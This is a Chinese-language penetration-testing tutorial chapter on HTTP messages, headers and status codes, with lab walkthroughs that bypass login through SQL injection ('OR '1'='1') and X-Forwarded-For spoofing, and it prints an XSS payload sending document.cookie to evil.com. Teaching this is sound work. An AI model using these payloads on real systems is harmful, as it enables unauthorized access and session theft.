
Session
存在服务器上的表示用户身份的信息
和 Cookie 配套使用,用于鉴权
攻击场景
- 会话劫持(Session Hijacking):通过XSS、中间人攻击获取他人Cookie,直接冒充登录
- JWT篡改:若使用HS256算法且密钥弱,可暴力破解或改为
none算法伪造Token - Remember-Me漏洞:持久化Cookie未绑定设备指纹,可被复用
4.3.3 GET 请求实例
演示入口 URL:
http://113.44.59.124:8080/getdemo.html
触发的真实数据请求 (Raw Packet):
(当点击页面上的“发送 GET 请求”按钮时产生的流量)
GET /todos/1 HTTP/1.1
Host: jsonplaceholder.typicode.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept: */*
Referer: http://113.44.59.124:8080/
Accept-Encoding: gzip, deflate, br
分析要点:
- 参数在 URL 中可见:请求的目标资源直接在路径中体现 (
/todos/1),这里的1即为 ID 参数。 - 跨域请求 (CORS):请求是从
113.44.59.124(Referer) 发起,去访问jsonplaceholder.typicode.com(Host),浏览器会自动处理跨域握手。 - 无请求体 (Body):标准的 GET 请求不包含 Body 数据,所有信息都在头部和 URL 中。
动手实验:
你可以使用 Yakit/Burp Suite 拦截该请求,或直接在浏览器地址栏(如果是直接访问接口)修改参数:
- 正常请求:
- 请求 URL:
.../todos/1 - 效果:返回 JSON 数据,其中 title 为
"delectus aut autem"。
- 请求 URL:
- 参数篡改 (ID遍历):
- 尝试将拦截到的 URL 修改为:
.../todos/2 - 效果:无需刷新页面,后端直接返回了 ID 为 2 的用户信息,title 变为
"quis ut nam facilis..."。
- 尝试将拦截到的 URL 修改为:
- 越权测试 (模拟):
- 尝试修改为
.../todos/3 - 观察:如果后端没有鉴权逻辑(本例为公开接口),攻击者可以通过简单的 ID 遍历 获取到系统内所有用户的数据。这正是 GET 请求参数“极易被预测和修改”的安全特征体现。
- 尝试修改为
4.3.4 POST 请求实例
POST / HTTP/1.1
Host: 113.44.59.124:9002
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Accept-Encoding: gzip, deflate
Cookie: SITE_TOTAL_ID=22e2d5638428b5fe0ab596ebf5286c5e
Referer: http://113.44.59.124:9002/
Origin: http://113.44.59.124:9002
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=admin&password=123
关键字段说明:
Content-Type: 表示表单编码方式
application/x-www-form-urlencoded:普通表单提交multipart/form-data:文件上传application/json:JSON 数据提交
Content-Length: 必须准确匹配 Body 字节数,否则服务器可能拒绝解析数据位于 Body 中,不在 URL 显示,相对更隐蔽
4.3.5 GET 与 POST 的区别
| 特性 | GET | POST |
|---|---|---|
| 数据位置 | URL 参数中 | 请求体中 |
| 安全性 | ❌ 明文暴露于历史记录、日志 | ✅ 相对更安全 |
| 数据长度限制 | ✅ 通常 < 8KB(受浏览器限制) | ❌ 几乎无限制 |
| 缓存机制 | ✅ 可被浏览器缓存 | ❌ 默认不缓存 |
| 重复提交影响 | ✅ 安全(刷新无副作用) | ❌ 可能导致重复下单/注册 |
| 使用场景 | 搜索、分页、查询 | 登录、上传、支付 |
注意陷阱: 虽然 POST 更安全,但并不意味着无法被嗅探或拦截!
- 若未使用 HTTPS,POST 数据仍可在中间人攻击下被窃取
- 某些 WAF 会记录 POST Body 到审计日志,造成二次泄露
假设有一个登录页面:
<form action="/login" method="POST">
<input type="text" name="user" />
<input type="password" name="pass" />
<button type="submit">登录</button>
</form>
正常请求如下:
POST /login HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
user=admin&pass=123456
攻击者可通过 Burp 修改为:
user=admin&pass=' OR '1'='1
若后台未做参数过滤,则可能绕过认证!
你觉得这个请求是 GET 还是 POST?能不能用浏览器地址栏完成?为什么必须抓包?
4.3.6 易混淆点对比
Host:用于指定请求的目标服务器主机名和端口号,帮助服务器区分不同的网站或服务,尤其是在同一台服务器上托管多个网站时。 Origin:用于跨域请求时,告知目标服务器请求的起始域,即请求是从哪个域发起的,有助于服务器判断是否允许跨域访问。 Referer:记录用户是从哪个页面跳转过来的,通常包含完整的URL,用于分析用户来源、优化网站内容等。 X-Forwarded-For:在代理或负载均衡场景下,用于记录请求的真实IP地址,帮助服务器获取用户的真实来源信息,避免因代理服务器遮蔽了真实IP而导致的访问限制或统计误差
4.4 HTTP 响应报文结构


HTTP 响应格式如下:
[状态行]
[响应头 Headers]
[空行 \r\n]
[响应体 Body]
(1)状态行(Status Line)
格式:
HTTP/<版本> <状态码> <原因短语>
示例:
HTTP/1.1 200 OK
HTTP/1.1 404 Not Found
(2)常见响应头及其安全意义
| 响应头 | 作用 | 示例 | 安全风险提示 |
|---|---|---|---|
| Content-Type | 返回内容类型 | text/html; charset=utf-8 |
若设置错误可能导致 XSS 或 MIME 类型混淆攻击 |
| Set-Cookie | 设置 Cookie 到客户端 | session_id=xyz789; Path=/; HttpOnly; Secure |
缺少 HttpOnly 可被 JS 读取,易遭 XSS 窃取 |
| Location | 重定向目标地址 | Location: /login(配合 302 使用) |
开放重定向漏洞可被用于钓鱼 |
| Server | 服务器类型 | Apache/2.4.41, nginx/1.18.0 |
暴露版本号便于攻击者查找 CVE |
| Cache-Control | 控制缓存策略 | no-cache, max-age=3600 |
敏感页面不应被缓存(如银行账户页) |
| Content-Length | 响应体大小(字节) | Content-Length: 1024 |
用于判断响应是否完整 |
实战技巧1: 利用 Server 头探测后端组件版本:
curl -I https://target.com | grep "Server"
# 输出:Server: Apache/2.4.41 (Ubuntu)
然后查询 CVE Details 查看是否有已知漏洞(如 CVE-2020-11984 Apache mod_rewrite RCE)。
实战技巧2: 故意访问不存在的页面:
curl -v https://example.com/nonexistent.php
观察是否返回 404 Not Found,并检查响应头中是否有 X-Powered-By: PHP/7.4 —— 这暴露了 PHP 版本,可能存在未打补丁的远程代码执行漏洞。
(3)常见状态码分类与实战意义
| 状态码范围 | 含义 | 常见值 | 渗透意义 |
|---|---|---|---|
| 1xx | 信息性响应 | 100 Continue |
极少用于攻击 |
| 2xx | 成功响应 | 200 OK, 201 Created |
正常响应,确认接口可用 |
| 3xx | 重定向 | 301 Moved Permanently, 302 Found |
可能存在开放重定向漏洞 |
| 4xx | 客户端错误 | 400 Bad Request, 401 Unauthorized, 403 Forbidden, 404 Not Found |
403 可能是 WAF 阻断而非权限不足 |
| 5xx | 服务器错误 | 500 Internal Server Error, 502 Bad Gateway |
可能触发堆栈泄漏或 SSRF |
特别提醒:
403 Forbidden不一定代表没有权限!可能是 Cloudflare/WAF 检测到可疑行为而阻断。500 Internal Server Error如果返回详细堆栈信息(如 Java 异常、Python traceback),可直接获取源码路径甚至数据库连接信息。
4.5 路径敏感性与漏洞挖掘
URL 路径是发现隐藏功能的关键突破口。常见敏感路径清单(可用于目录爆破)
| 路径 | 含义 |
|---|---|
/admin, /login |
管理后台入口 |
/api/user, /graphql |
API 接口,可能缺乏鉴权 |
/backup.zip, .git |
源码泄露风险 |
/debug.php, /phpinfo.php |
调试页面,暴露环境信息 |
/invite, /join |
邀请机制,可能越权注册 |
4.6 常见误区
| 误区 | 正确理解 | 建议 |
|---|---|---|
| “POST 请求比 GET 安全得多” | 实际上两者都可被拦截,关键在于是否启用 HTTPS | 所有敏感操作必须走 HTTPS |
| “Fragment 不传给服务器所以安全” | 但前端 JS 可读取 fragment,若存在 XSS 仍可窃取 | 不要在 fragment 中存放 Token |
| “URL 中没参数就没风险” | 路径本身也可能带参数(如 /user/123/edit) |
尝试修改路径中的 ID 值测试越权 |
| “404 页面很安全” | 实际上某些框架会在 404 响应中泄露堆栈信息 | 关闭调试模式,统一错误页面 |
| “Host 头无关紧要” | 某些应用依赖 Host 做路由或鉴权,篡改可能导致 SSRF 或缓存投毒 | 测试 Host 头注入 |
4.7 HTTP实验1-前端限制情况下的万能密码注入
4.7.1 实验要求
访问实验环境:
http://113.44.59.124:9003/尝试在登录页面进行 SQL 注入,观察前端限制现象。
使用 Burp Suite 抓包并修改 POST 参数,绕过前端过滤。
成功登录后台并获取 flag。
4.7.2 实验现象
在网页输入框中尝试输入 SQL 注入 payload:
admin' OR '1'='1页面会立即弹出提示,例如:
“已阻止非法字符或 SQL 关键字!”
输入框的内容会被自动清空或被删除危险字符。
说明前端采用了 JavaScript,对输入进行限制。
这类限制只能防止“不会抓包的普通用户”,对攻击者毫无意义。
4.7.3 突破方法
即使前端禁止输入,但 **Burp 能修改发送给后端的真实数据。
步骤 1:打开 Burp Suite 并启用拦截
打开 Burp → Proxy → Intercept ON
配置浏览器代理(8080)
访问页面:
http://113.44.59.124:9003/步骤 2:提交任意账号密码
可以随便输入,比如:
username: admin
password: 123
点击登录,此时请求会被 Burp 拦截。
步骤 3:在 Burp 修改 POST 数据
找到拦截的请求体,将其中的 username 和 password 改成注入 payload:
username=admin' OR '1'='1&password=123
最终 POST 数据示例:
username=admin' OR '1'='1
password=123
修改后点击 Forward 将请求放行。
步骤 4:查看服务器返回
浏览器会刷新,若注入成功,会看到:
登录成功! flag 是:{具体 flag 内容}
前端 JavaScript 完全被绕过 后端拼接 SQL → 成功触发 SQL 注入
4.8 HTTP实验2-仅限制本地访问的admin
4.8.1 实验要求
访问实验环境:
http://113.44.59.124:9004/尝试在登录页面进行 SQL 注入,观察请求被拒绝现象。
使用 Burp Suite 抓包并修改请求头,伪造本地请求来源。
结合 SQL 注入 payload,成功登录后台并获取 flag。
4.8.2 实验现象
在网页输入框中尝试输入 SQL 注入 payload:
username: admin' OR '1'='1 password: 123点击登录后,页面会显示错误信息:
拒绝访问:只有本地请求(127.0.0.1 或 ::1)才能进行数据库查询
无论输入什么内容,只要不是本地请求,均会被拦截。
说明后端采用了 X-Forwarded-For 头验证,限制只有本地 IP 才能执行查询。
这类限制可以防止直接远程注入,但攻击者可通过伪造 HTTP 头部绕过。
4.8.3 突破方法
即使后端限制了 IP 来源,但 Burp 能修改请求头,伪造本地来源。
步骤 1:打开 Burp Suite 并启用拦截
打开 Burp → Proxy → Intercept ON
配置浏览器代理(8080)
访问页面:
http://113.44.59.124:9004/
步骤 2:提交任意账号密码
可以随便输入,比如:
username: admin
password: 123
点击登录,此时请求会被 Burp 拦截。
步骤 3:在 Burp 修改请求头
找到拦截的请求,在请求头中添加或修改 X-Forwarded-For 字段:
X-Forwarded-For: 127.0.0.1
然后将请求体中的 username 改为注入 payload:
username=admin' OR '1'='1
password=123
修改后点击 Forward 将请求放行。
步骤 4:查看服务器返回
浏览器会刷新,若注入成功,会看到:
登录成功! flag 是:{具体 flag 内容}
X-Forwarded-For 限制完全被绕过
后端拼接 SQL → 成功触发 SQL 注入
五、HTTP 与网络安全的关系
5.1 HTTP 与网络安全的关系
明白“学 HTTP 不是为了考试,而是为了搞懂黑客怎么做事”
典型攻击如何利用 HTTP 特性?
| 攻击类型 | 利用点 | 实例说明 |
|---|---|---|
| 中间人攻击(MITM) | HTTP 明文传输 | 在公共 WiFi 下抓包获取用户账号密码 |
| CSRF(跨站请求伪造) | Cookie 自动携带 | 用户登录银行后点击恶意链接,自动转账 |
| XSS(跨站脚本) | 输出未过滤 | 注入 <script>document.location='http://evil.com?c='+document.cookie</script> 盗取 Cookie |
| SQL 注入 | 参数拼接到 SQL 查询 | id=1' OR '1'='1 导致数据库泄露全部记录 |
| 文件上传漏洞 | Content-Type 校验绕过 | 上传 .php 文件伪装成 image/jpeg |
| 暴力破解 | 登录接口为标准 POST 请求 | 使用 Burp Intruder 尝试万组密码组合 |
5.2 HTTP 在渗透测试中的核心地位
所有 Web 渗透的本质,都是对 HTTP 请求的构造、拦截、篡改、重放。
渗透流程中的 HTTP 角色
| 阶段 | HTTP 的作用 |
|---|---|
| 信息收集 | 分析响应头中的 Server、X-Powered-By、Set-Cookie 字段识别技术栈 |
| 漏洞探测 | 修改参数尝试 SQLi、XSS、目录遍历等注入攻击 |
| 权限获取 | 上传 WebShell(POST 请求上传文件) |
| 横向移动 | 利用 SSRF 发起内网请求(构造特殊 URL) |
| 持久化控制 | 使用反向 Shell 或定时任务维持访问 |
工具联动示例:
- Burp Suite:拦截修改请求 → 发现漏洞
- Yakit:被动扫描流量 → 自动识别潜在风险
- sqlmap:根据 POST 请求自动生成 payload → 实现自动化注入